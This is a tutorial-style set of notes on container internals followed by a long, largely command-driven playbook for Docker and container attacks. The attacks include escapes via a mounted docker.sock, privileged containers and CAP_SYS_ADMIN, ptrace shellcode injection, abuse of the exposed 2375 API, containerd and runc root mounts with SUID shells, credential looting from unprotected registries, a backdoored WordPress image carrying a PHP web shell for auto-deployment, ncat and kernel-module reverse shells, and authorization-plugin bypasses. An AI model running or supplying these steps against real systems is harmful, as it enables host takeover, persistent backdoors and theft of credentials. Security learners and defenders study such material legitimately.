Intro to Containers
- A container is an isolated environment used to package applications
- Containers aim to segregate and facilitate the portability of applications across different environments
- A container contains a set of processes that are executed from an image
- Containers share the same kernel and isolate the application processes from the rest of the operating system
The main difference between a container and a VM is that containers share the same kernel of the operating system

| VM | Container |
|---|---|
| ● Hardware-level virtualization | ● Provides OS-level isolation |
| ● Each instance has its own kernel | ● Instances share the host kernel |
| ● Slower boot | ● Real-time boot |
| ● Slower to restore or revert to a previous state | ● Faster to restore or renew |
| ● Uses more resources including RAM, storage, etc | ● Faster to run applications and uses fewer resources |
Control Groups
Cgroups (control groups) are a feature of the Linux kernel that allow limiting, isolating, and prioritizing system resources such as CPU, memory, disk I/O, network, among others.

Containers use cgroups to isolate their processes and system resources
Commands
Lists existing cgroups in the system:
lscgroup
Creates a cgroup within the chosen resource:
cgcreate -g resource:chosen_cgroup_name
Sets the value to be limited in the chosen resource:
cgset -r resource.subresource=value chosen_cgroup_name
Retrieves the specified value for the subresource:
cgget -r resource.subresource chosen_cgroup_name
Deletes the created cgroup:
cgdelete -g resource:chosen_cgroup_name
Executes a command within the specified cgroup:
cgexec -g resource:chosen_cgroup_name command
Namespaces
Namespaces are a feature of the Linux kernel that allows isolating system resources such as processes, network, IPC, among others.
- Each namespace provides an isolated view of the system for a specific set of processes.
- Namespaces are created by the Linux kernel and are identified by a unique number called the namespace ID.
- Namespaces can be created and managed using the kernel’s namespace API or command line.
Commands:
Lists the existing namespaces in the system:
lsns
Executes a program without sharing the specified parent namespace options:
unshare [options] [<program> [<argument>...]]
unshare -f -p --mount-proc bash
Performs operations on network namespaces:
ip netns <options>
ip netns list

Docker

- containerd is a container runtime, meaning it is the tool that manages the entire lifecycle of a container, from image download to creating network interfaces, supervision, and storage.
ctr -h
- runc is a lightweight and universal container runtime that follows the OCI specification. It is used by containerd to create and execute containers according to the OCI specification. It is also a repackaging of libcontainer.

- The “Engine” is a daemon (a background service).
- All interactions are done through a REST API exposed via a socket.
- On Linux, the default socket is a UNIX socket located at
/var/run/docker.sock. - It is also possible to use a TCP socket with optional mutual TLS authentication.
- The Docker CLI communicates with the Engine through the socket.
Commands
Obtain Docker client, API, Engine, containerd, runc, docker-init versions.
docker version
Get more information about Docker configurations:
docker info
Download the specified image from the registry:
docker pull registry:5000/alpine
Retrieve detailed information about a container:
docker inspect <containerID>
List information about Docker networks:
docker network ls
Get an interactive shell inside a running container:
docker exec -it <containerID> /bin/sh
Create a new image from changes to a container and push it to a registry:
docker commit <containerID> registry:5000/nome-do-container
Export a container’s filesystem as a tar archive:
docker export -o alpine.tar <containerid>
Save a Docker image to a tar archive:
docker save -o ubuntu.tar <image>
List all running and stopped containers:
docker ps -a
Stop a running container:
docker stop <containerID>
Remove a container by its ID:
docker rm <containerID>
List Docker images:
docker image ls
Remove a Docker image by its ID:
docker rmi <imageID>
Remove all stopped containers, unused networks, dangling images, and build cache:
docker system prune -a
To execute a container:
docker run --name ubuntu_test -dt ubuntu:bionic
Building Custom Image
Build a custom Docker image tagged with <dockerid>/modified_ubuntu:<tag> from the current directory (.):
docker build -t <dockerid>/modified_ubuntu:<tag> .
Pushing Custom Image
Push the custom built image <dockerid>/modified_ubuntu:<tag> to a Docker registry:
docker push <dockerid>/modified_ubuntu:<tag>
Docker Compose
docker-compose, a tool written in Python, aids in managing multiple containers.
Using docker-compose:
- Create and manage containers defined in YAML file(s).
- Use
.envfile for environment variables configuration.
docker-compose.yml Example:
version: '3.8'

services:
  web:
    image: nginx:latest
    ports:
      - "8080:80"
    volumes:
      - ./webapp:/usr/share/nginx/html
    environment:
      - NGINX_PORT=80
    networks:
      - my-network
    depends_on:
      - db

  db:
    image: mysql:5.7
    environment:
      - MYSQL_ROOT_PASSWORD=secret
      - MYSQL_DATABASE=myapp_db
      - MYSQL_USER=myapp_user
      - MYSQL_PASSWORD=myapp_password
    volumes:
      - db-data:/var/lib/mysql
    networks:
      - my-network

networks:
  my-network:

volumes:
  db-data:
To start:
docker-compose -f docker-compose.yml up -d
Concepts
Servers run various processes as root, including the SSH daemon, cron daemon, logging daemons, kernel modules, network configuration tools, and more. A container, however, operates differently because most of these tasks are handled by the infrastructure surrounding the container.
This means that in most cases, containers do not need real “root” privileges. Therefore, containers can be run with a reduced set of capabilities, meaning that the “root” within a container has much fewer privileges than the real “root”.
Seccomp
- Seccomp is a Linux feature that allows a user-space program to configure filters for system calls (syscalls).
- These filters specify which system calls are permitted and what arguments they can have.
- It’s a low-level filter that reduces the kernel’s attack surface.
AppArmor
- AppArmor is a Mandatory Access Control (MAC) framework that operates as a Linux Security Module (LSM).
- It is used to allow or deny access of a subject (program) to an object (file, path, etc.).
Container Escape
- Enables adversaries to bypass security measures set by virtualized environments, usually allowing them to gain access to the host system’s resources.
Docker Socket
- Docker Socket
/var/run/docker.sockis essentially a Unix socket that the Docker daemon listens to by default. - It is used by the Docker API for communication and to execute commands issued by the Docker CLI.
- It is also a tool used to communicate with the Docker daemon from within a container.
- Sometimes, containers need to mount the file
/var/run/docker.sockinside the instance for management purposes involving Docker daemon operations.
Sometimes, for ease of development and management, system administrators and developers mount the Docker socket inside a container to debug applications, such as reading their logs from within the container.
Abuse Docker Socks Misconfig
Ok, you have ROOT in a Container
To search for the docker.sock file to confirm if it has been mounted inside the container, you can use the following command:
find / -name docker.sock 2>/dev/null
This command will search the entire filesystem (/) for the docker.sock file and suppress any error messages (like permission denied) by redirecting them to /dev/null
To find the location of the Docker executable, you can use the whereis command:
whereis docker
This will output the path to the
dockerexecutable on your system, typically located in directories like/usr/bin/dockeror/usr/local/bin/docker
docker run command is used to run a container and mount a volume with the entire host filesystem:
docker run --rm -i -v /:/host matmats777/victim4:latest
Explanation of the command:
docker run: Command to start a new container.--rm: Automatically removes the container after it stops.-i: Keeps STDIN open even if not attached.-v /:/host: Mounts the root filesystem (/) of the host inside the container at the path/host.matmats777/victim4:latest: Name of the container image to run, with thelatesttag.
This command creates a container that has full access to the host filesystem via the
/hostdirectory inside the container.
This can be useful for debugging or analysis purposes, but it also poses significant security risks if not used carefully.
Lets isolate the filesystem for that process and its descendants from the rest of the system:
chroot .
Voilà! We have access to the Host system
Privileged Container

In privileged mode, a container runs at the operating system’s layer instead of the standard Docker runtime. To execute a container in privileged mode, you simply add the --privileged flag to the command line or set it to true in the Docker Compose .yml file.
Example usage:
Command line:
docker run --privileged <image>
Docker Compose .yml:
services:
  myservice:
    privileged: true
Abuse Privileged Container
Check if u have the cap_sys_admin capability:
capsh --print | grep sys_admin
The cap_sys_admin capability allows us, among other permissions, to mount devices inside our container.
Identify the host device with fdisk -l and use the mount command to mount the host device into our container:
mount /dev/sda1 /mnt
Lets isolate the directory:
chroot .
Here u can try to access process of host machine
mount -t proc proc /proc
Scan open ports:
nc -znv <ip> 1-65535
In this case, we found a SSH. We dont have credentials, but we can create
useradd attacker
echo attacker:attacker | chpasswd
exit # exiting chroot
Now u can access the SSH of the HOST directly with the new user:
ssh attacker@<ip> -p <port>
- Docker allows users to add additional Linux capabilities (e.g., SYS_MODULE) to a container.
- This approach is much better than using the “privileged” option, which grants nearly all capabilities and direct access to the host.
Linux capabilities are used to enable binaries (executed by non-root users) to perform privileged operations without granting them full root permissions.
Cap_Sys_PTrace
- The Effective User ID (EUID) of the process is 0 (also known as a privileged process).
- The program file has the CAP_SYS_PTRACE capability to debug the process.
You are inside a container!
List the capabilities:
capsh --print
- You have the capability SYS_PTRACE
Veirify if u can list the process of the HOST:
ps -eaf
We have a process running with a supervisor, which allows us to attack it without fear of losing the entry point, as the supervisor will resume its execution.
- Use 0x00sec_code Github to write in memory
- Use ExploitDB 41128 to create a BIND on 5600/tcp
compile:
gcc exploit.c -o exploit
- Running the exploit on the Python server process, we received confirmation that the exploit ran successfully.
- Connecting to the bound port (5600) with netcat, we gained access to the host!
Network Namespace
- When a container is created with
--network host, it will use the host’s network interfaces, thereby sharing the network namespace. - By default, a container runs with a
docker0interface whose IP address starts with172.17.0.1
Lets see how this can be exploited!
So in this scenario, we found a RCE in a web app
With ifconfig we can confirm that the docker0 interface has the default IP 172.17.0.1. Meaning: Its using the network namespace of the HOST
- Knowing this, let’s attempt to tunnel the connection from our machine to the host through the container using a tool called reGeorg.
- We will upload
tunnel.phpon the machine and run the tool on our attacking machine:
python2.7 reGeorgSocksProxy.py -p 9050 -u http://<IP>:8888/public/tunnel.php
In this command:
python2.7: Executes the Python 2.7 interpreter.reGeorgSocksProxy.py: The script name for the reGeorg SOCKS proxy tool.-p 9050: Specifies the local port (9050) where the SOCKS proxy will listen for connections.-u Specifies the URL where thetunnel.php` file is located. This PHP script likely sets up a tunnel for the SOCKS proxy to use.
This setup aims to establish a tunnel through the container to facilitate communication between your attacking machine and the specified PHP tunnel endpoint on the host
Now we can use proxychains to search for open ports that are running locally:
proxychains nmap -sT 127.0.0.1
Do u want to open a page through proxy on Firefox?
- Go to
about:config - Set
network.proxy.allow_hijacking_localhostto True - Access the proxy options in Firefox and Add 127.0.0.1 and the port desired
- Socksv4
- Profit!
The exploitation goes on! But the main thing here is that we have access to other network resources because the host is using namespace wrongly
Privilege Escalation
Docker Daemon socket
- Generally, the remote API runs on port 2375/TCP when enabled.
- By default, the service does not require authentication, allowing an attacker to start a privileged Docker container.
- Using the remote API, it is possible to attach the host’s
/(root directory) to the container and read/write files in the host environment.
Inside a container?
netstat -putanl -4
Found a port 2375 open? Curl to it and try to read content. After that you have two paths, interacting with the API and go for the docker CLI
curl localhost:2375/version
Reasons for port 2375 being open:
- The admin created the
daemon.jsonfile in the/etc/dockerdirectory with the content:{ "hosts": ["tcp://127.0.0.1:2375", "unix:///var/run/docker.sock"] } - Added the following file and folders
/etc/systemd/system/docker.service.d/override.confwith the following content:[Service] ExecStart= ExecStart=/usr/bin/dockerd - Executed the commands
systemctl daemon-reloadandsystemctl restart dockerto reload systemd and restart the Docker service.
We can try to export the DOCKER_HOST variable as the TCP connection tcp://localhost:2375:
export DOCKER_HOST=tcp://localhost:2375
- Now we can access Docker CLI commands cause we changed how it connects to the API
- Instead of using the IPC network (Unix socket) for communication, we use the TCP connection
- This gives us access to the entire repertoire of Docker CLI commands, even without root privileges
Now the Privesc part
- We instantiate a container, mounting the
/directory into the/hostdirectory of the container.
docker run --rm -v /:/host -it alpine:latest
Inside the container
- Copy the
bashbinary into the/tmpdirectory (which is shared and accessible by our non-privileged user). - Change the SUID bit to escalate privileges.
- Use
chrootwithin the/hostdirectory to facilitate the steps
cd /host && chroot .
cp /bin/bash /tmp && chmod u+s /tmp/bash && ls -la /tmp/bash
Now just execute the bash copied:
/tmp/bash -p
The privilege escalation was possible due to a single exposure of the Docker socket on localhost, using port 2375.
Another way to exploit this port is by using the
curlcommand to communicate directly with the REST API.
Container Management Tools
This is actually boring, i’m gonna skip
But in summary:
- If u SOMEHOW have admin access to a Portainer container management tool
- U can compromise the host system by mounting the file system inside a container.
- Add a container
- Create Interactive & TTY
- Mount the
/of the HOST - Then just basic stuff
Example:
useradd <user>
echo “<user>:<user>” | chpasswd
cp /bin/bash /tmp
chmod u+s /tmp/bash
Low Level Components
Containerd:
- Containerd is a container runtime that manages the lifecycle of containers on a physical or virtual machine (a host).
- It is a daemon process responsible for creating, starting, stopping, and destroying containers.
- Containerd is also capable of pulling container images from container registries, managing storage, and configuring networking for a container.
To verify if containerd has access to building containers:
ctr image ls
Create a temporary container to check the environment:
ctr run --rm --mount type=bind,src=/,dst=/,options=rbind:ro docker.io/library/alpine:latest dummy sh -c "whoami; id"
We are inside a host, so we can create a user with root permissions using the useradd and set a password:
ctr run --rm --mount type=bind,src=/,dst=/,options=rbind:rw docker.io/library/alpine:latest dummy bash -c "useradd -ou 0 -g 0 username"
ctr run --rm --mount type=bind,src=/,dst=/,options=rbind:rw docker.io/library/alpine:latest dummy bash -c "echo 'username:username' | chpasswd"
Voilà:
su username
Runc:
- runC is a lightweight and portable container runtime created by the Open Container Initiative (OCI), which can be used independently of the rest of the Docker platform.
Get info:
runc -help
Run
runc specto generate a defaultconfig.jsonfile so that we can configure our attack.
Mount the root directory / on the host to the root directory / inside the container with read-write permissions (rbind and rw options):
{
  "type": "bind",
  "source": "/",
  "destination": "/",
  "options": ["rbind", "rw"]
}
We need to:
a) Create the rootfs directory to match the config.json configuration.
b) Modify the readonly field to false in config.json.
Then, run the container with the command:
runc run username
After that, copy vim to the /tmp directory, change its permissions, and use it to execute a shell:
cp /usr/bin/vim /tmp/vim
chmod u+s /tmp/vim
ls -la /tmp | grep vim
Go for the kill:
/tmp/vim -c ':py3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Extracting Information
Docker Registry
- A Docker Registry is used to store and share Docker images between users and systems.
- Some organizations do not want their applications to be publicly available, so they create a private registry, which functions similarly to Docker Hub but is hosted on the organization’s premises.
- To interact with a registry, we can use the Docker client or make requests directly to the HTTP API.
Interacting with the Registry Using the HTTP API
| Method | Path | Entity | Description |
|---|---|---|---|
| GET | /v2/ | Base | Verifies if the endpoint implements the Docker Registry V2 API. |
| GET | /v2/ |
Tags | Retrieves the tags under the repository identified by the name. |
| GET | /v2/ |
Manifest | Retrieves the manifest identified by name and reference, where the reference can be a tag or digest. A HEAD request can also be issued to this endpoint to get information about resources without receiving all data. |
| PUT | /v2/ |
Manifest | Inserts the manifest identified by name and reference, where the reference can be a tag or digest. |
| DELETE | /v2/ |
Manifest | Deletes the manifest or tag identified by name and reference, where the reference can be a tag or digest. Note that a manifest can only be deleted by digest. |
| GET | /v2/ |
Blob | Retrieves the blob from the registry identified by the digest. A HEAD request can also be issued to this endpoint to get information about resources without receiving all data. |
| DELETE | /v2/ |
Blob | Deletes the blob identified by name and digest. |
| POST | /v2/ |
Blob Upload | Initiates the upload of a blob with resume option enabled. If successful, an upload location will be provided to complete the upload. Optionally, if the digest parameter is present, the request body will be used to complete the upload in a single request. |
| GET | /v2/ |
Blob Upload | Retrieves the status of the upload identified by UUID. The main purpose of this command is to determine the status of a resumable upload. |
| PATCH | /v2/ |
Blob Upload | Uploads a chunk of data for the specified upload. |
| PUT | /v2/ |
Blob Upload | Completes the specified upload by UUID, optionally attaching the request body as the last chunk of data. |
| DELETE | /v2/ |
Blob Upload | Cancels pending upload processes, freeing associated resources. If this command is not executed, unfinished uploads will eventually expire. |
| GET | /v2/_catalog | Catalog | Retrieves an ordered JSON list of repositories available in the registry. |
To list the images stored in a Docker registry:
curl -X GET url_or_ip_of_registry:port/v2/_catalog
Scenario: A Private and Unprotected Docker Registry in the same network
To list the images stored in a Docker registry:
curl -s -XGET <registry_ip>:<port>/v2/_catalog | jq
check the tags of each image to download them to our machine for analysis:
curl -s -XGET <registry_ip>:<port>/v2/alpine/tags/list | jq
curl -s -XGET <registry_ip>:<port>/v2/ubuntu/tags/list | jq
curl -s -XGET <registry_ip>:<port>/v2/flag/tags/list | jq
Even without access to the Docker socket or the Docker client, we could still obtain information
Manifests and Blobs
- The manifest is a JSON file that describes the Docker image, including information such as the base operating system, CPU architecture, dependencies, and file layers.
- It is created during the image build process and is used by Docker to identify the image and download its file layers.
- Docker uses a layered file system to store images, meaning each layer is stored separately and can be shared among different images that use the same layer.
Scenario: Again a Private and Unprotected Docker Registry in the same network
curl -s -XGET <IP>:<port>/v2/_catalog | jq
#!/bin/bash
arr=( $(curl -s -XGET <IP>:<port>/v2/_catalog | jq -r '.repositories[]') )
for i in "${arr[@]}"
do
  curl -s -XGET <IP>:<port>/v2/$i/tags/list | jq
done
Lets use this to automate:
#!/bin/bash
curl -s -XGET <ip>:<port>/v2/$1
Just add what u want to search next to the script:
./automate_registry.sh image/manifests/latest
It shows the layers that compose the searched image
- U can download the layer if u want too
The script is designed to download and extract each layer of a Docker image based on its manifest:
In Ruby:
require 'json'
require 'open-uri'
require 'fileutils'
require 'archive/tar/minitar'

def download_and_extract_layers(repo_name, tag)
  # Get manifest from Docker registry
  url = "http://<ip>:<port>/v2/#{repo_name}/manifests/#{tag}"
  manifest = JSON.parse(open(url).read)

  # Extract layer information
  layers = manifest['fsLayers'].map { |layer| layer['blobSum'] }

  # Download and extract each layer
  layers.each_with_index do |layer, idx|
    # Download layer blob
    blob_url = "http://<ip>:<port>/v2/#{repo_name}/blobs/#{layer}"
    blob_file = "blob#{idx + 1}.tar"
    File.open(blob_file, 'wb') do |f|
      f.write URI.open(blob_url).read
    end

    # Create directory and extract contents
    FileUtils.mkdir_p("blob#{idx + 1}")
    Archive::Tar::Minitar.unpack(blob_file, "blob#{idx + 1}")

    # Clean up blob file after extraction
    File.delete(blob_file)
  end
end

# Example usage
repo_name = "myrepo"
tag = "mytag"
download_and_extract_layers(repo_name, tag)
In Bash:
#!/bin/bash

repo_name="$1"
tag="$2"
var_C=1

# Get manifest from Docker registry
manifest=$(curl -s -XGET "http://192.168.1.100:5000/v2/$repo_name/manifests/$tag")
layers=( $(echo "$manifest" | jq -r '.fsLayers[].blobSum') )

# Download and extract each layer
for layer in "${layers[@]}"
do
    # Download layer blob
    curl -so "blob$var_C.tar" -XGET "http://192.168.1.100:5000/v2/$repo_name/blobs/$layer"

    # Create directory and extract contents
    mkdir "blob$var_C"
    tar -xf "blob$var_C.tar" -C "blob$var_C"

    # Clean up blob file after extraction
    rm "blob$var_C.tar"

    var_C=$(( $var_C + 1))
done
Hardenized Docker registry
- One way to hardenize the Docker registry is to require user authentication for common operations and to use communication via HTTPS, utilizing a valid certificate for the registry.
Now if we try to list it will not work, because it has an authentication:
curl -k https://192.168.1.100:5000/v2/_catalog
# unauthorized
We can bruteforce the authentication, and if somehow u find the user
You can CURL with the credentials:
curl -sku user:password https://192.168.1.100:5000/v2/_catalog | jq
The same as before:
- List the images
- List the tags
- Download the content
- Extract the .TAR to inspect the content
script to download:
In bash:
#!/bin/bash
var_C=1
registry_ip="192.168.1.100"
username="user"
password="password"

arr=( $(curl -sku $username:$password https://$registry_ip:5000/v2/$1/manifests/$2 | jq -r '.fsLayers[].blobSum') )

for i in "${arr[@]}"
do
    mkdir -p blob$var_C
    curl -sku $username:$password https://$registry_ip:5000/v2/$1/blobs/$i --output "blob_$var_C.tar"
    tar -xf "blob_$var_C.tar" -C blob$var_C
    var_C=$(( $var_C + 1))
done
to extract:
tar -xf blob_1.tar -C blob1
Layers and Artifacts
Docker images are built using instructions in a text file with its own syntax known as a Dockerfile
Example of a Dockerfile:
FROM alpine
RUN apk add --no-cache bash
CMD ["/bin/bash"]
This Dockerfile has three layers:
- First layer: Created by the
FROMcommand, which uses the alpine image as the base. This is the only layer not created from an instruction within the Dockerfile itself. - Second layer: Created by the
RUNcommand, which installs the bash package using the apk package manager. - Third layer: Created by the
CMDcommand, which defines the default command to be executed when a container is created from this image, in this case,/bin/bash.
- Each layer is indexed by a SHA256 hash, making it easier to share layers between different images.
- If a layer is already present in an image, it does not need to be downloaded again when another image with the same layer is created, which can save time and disk space.
Scenario - a Static web page on container
Checking the Registry:
curl -s 192.168.1.100:5000/v2/_catalog | jq
curl -s 192.168.1.100:5000/v2/webserver/tags/list | jq
- There is only one image named webserver
Verify the layers of the image:
curl -s 192.168.1.100:5000/v2/webserver/manifests/latest | jq
- We know that the arrangement of an image’s layers follows the order of the last command executed on it (stack), incrementally.
- Therefore, we will start from the top layer using the
curlcommand to save the blob in a .tar file:
Downloading the first from the top:
curl -so blob1.tar 192.168.1.100:5000/v2/webserver/blobs/sha256:<blob number>
Extracting the .tar file to verify the content:
mkdir blob1
tar -xf blob1.tar -C blob1
ls -la blob1/
From this way forward, you search for files, .bash_history, etc…
Credentials and Data in Images
- Again if an environment has port 5000 (Registry) open.
You can try to list:
- images
- tags
- blobs
- download blobs to .tar
- inspect content
Step 1 [List Images]:
curl -s IP:5000/v2/catalog | jq
Step 2 [List Tags]:
curl -s IP:5000/v2/server_ssh/tags/list | jq
In this case is
latest
Step 3 [List Blobs]:
curl -s IP:5000/v2/server_ssh/manifests/latest | jq
Blobs are used to store layers (. tar files) and container configuration files (. json files).
Step 4 [Download the blobs to .tar]:
curl -so nome_do_arquivo.tar IP:5000/v2/server_ssh/blobs/SHA256_digest
Step 5 [Inspect content]
Extract the .tar file
tar -xf blob.tar -C blob
Search for:
- ssh files
- bash_history file
- keys
- passwd
- etc
Backdoor
Auto Deployment
- The next step is to corrupt an image to use it to our advantage.
- However, we rely on the system administrator to deploy our image.
In some environments, devs, in agreement with sys admins, deploy their containers tied to another container called Watchtower.
- Watchtower monitors for any modifications made to the image and, upon detection, automatically deploys the container with the new image to ensure the service is always up-to-date.
- The major issue with this update policy is that Watchtower requires somewhat insecure permissions to manage the process.
Scenario: An instance of Watchtower deployed on the host server ensures that the latest image available in the private repository is used for the web server container.
Inspect the registry:
curl -s 192.168.1.100:5000/v2/_catalog
There is a wordpress image there!
Download the image:
docker pull 192.168.1.100:5000/wordpress
Now create a container with this image and make modifications (nothing too big to not change to mush the size of the image):
docker run -dit --name wordpress -p 8080:80 192.68.1.100:5000/wordpress:latest
Enter the container to make the adjustments we deem necessary:
docker exec -it wordpress bash
apt update && apt install ncat
create a malicious php:
<?php
$output=shell_exec($_GET["cmd"]);
echo $output;
?>
Move the shell.php file to the /var/www directory.
And to escalate privilegs easily:
chmod u+s /bin/bash
Now commit and push the image:
docker commit wordpress 192.168.1.100:5000/wordpress:latest
docker push 192.168.1.100:5000/wordpress:latest
Now we can execute command using the php script:
curl -s 192.168.1.100:8080/shell.php?cmd=whoami
And get a shell if we want:
curl -s 192.168.1.100:8080/shell.php?cmd=ncat+192.168.1.200+4444+-e+/bin/bash
To escalate:
/bin/bash -p
The option autodeploy, allows us to change the container’s base image to the tampered image
Bypass
API Firewall restrictions
- The sys admin can disable the ability for users to mount volumes and run containers with the
--privilegedflag or grant any extra capabilities to the container. - The admin can also restrict mounting to only the
/tmpfolder, removing all other possibilities.

This authentication plugin acts as a sort of API firewall because it allows only specific users to execute certain commands on the Docker Daemon.
Open Policy Agent
- It is an open-source project that allows the definition of security and governance policies in natural language or JSON, which are evaluated in real-time and automatically applied to running containers.
The scenario: you have a non-privileged user in a machine that has docker with restrictions
Verify docker access:
docker ps
# permission denied message
Verify if the port 2375 is open (Docker Socket):
netstat -putanl -4
Its open:
curl -s http://127.0.0.1:2375/version | jq
We assign the IP:Port pair to the DOCKER_HOST variable and check our images:
export DOCKER_HOST=tcp://127.0.0.1:2375
docker image ls
Verify if u can run a privileged container:
docker run -dit --privileged --name pwn matmats777/debian-mod
# auth denied by administrative policy
The API Firewall is working!
We will start the container in common mode but with the seccomp directive set to unconfined:
docker run -dit --security-opt "seccomp=unconfined" --name pwn matmats777/debian-mod
- Let’s test if we can use the
docker execcommand with the--privilegedflag. - Since in the API call, the
runandexeccommands have distinct endpoints to activate the same mode, we’ll check if it works.
If successful, we can list our capabilities
docker exec -it --privileged pwn bash
capsh --print

Not only we can lsit the capabilities, but we have CAP_SYS_MODULE which allows us to load modules into our system
Pinkit Github = insmod reverse shell
- Copy the pinkit.c and the Makefile to the container
compile:
make
Open a listener on Kali:
nc -lvnp 4444
on the target:
insmod pinkit.ko host="REV_TCP_LH=<kali IP>" port="REV_TCP_LP=<port NC>"
We have root access to the HOST machine!
We were able to start a container without seccomp protection and run it in privileged mode
Docker API
- Docker requests are made via REST API to communicate with both the daemon and the Docker CLI
- Based on this structure, we can target our attacks directly at the API, constructing a different framework outside the expected standard, aiming to bypass our API firewall, as it uses standard formatting to block our requests.
- For further details on other structures, you can visit the link Docker Documentation.
export to the variable docket_host:
export tcp://127.0.0.1:2375 DOCKER_HOST
Lets take a look to the structure:


- Both the capability to mount volumes and the capability to run privileged containers are found within the
HostConfigattribute - We can try to bypass that config
By talking to the API directly we can create a container:
curl http://localhost:2375/v1.42/containers/create -H "Content-Type: application/json" -d '{"Image": "matmats777/debian-mod", "Binds":["/:/host"], "Tty":true, "OpenStdin":true}'
- We noticed that the container was created despite the volume restriction.
Let’s start it and verify if the volume was indeed created:
docker ps -a
docker start CONTAINER_NAME
Enter the container and prepare for the escalation that we’re gonna execute in the host later:
docker exec -it CONTAINER_NAME bash
cd /host
chroot .
cp /bin/bash /tmp
chmod u+s /tmp/bash
